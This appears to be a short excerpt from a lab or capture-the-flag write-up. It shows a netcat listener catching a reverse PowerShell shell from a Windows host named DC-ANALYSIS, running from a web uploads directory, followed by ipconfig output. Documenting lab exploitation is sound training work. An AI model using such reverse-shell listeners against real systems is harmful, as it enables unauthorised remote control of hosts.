 ❯ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.250] 49894
Windows PowerShell running as user DC-ANALYSIS$ on DC-ANALYSIS
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\internal\dashboard\uploads>ipconfig
Configuration IP de Windows
Carte Ethernet Ethernet0 2 :
Suffixe DNS propre ? la connexion. . . :
Adresse IPv4. . . . . . . . . . . . . .: 10.10.11.250
Masque de sous-r?seau. . . .?. . . . . : 255.255.254.0
Passerelle par d?faut. . . .?. . . . . : 10.10.10.2
PS C:\inetpub\internal\dashboard\uploads>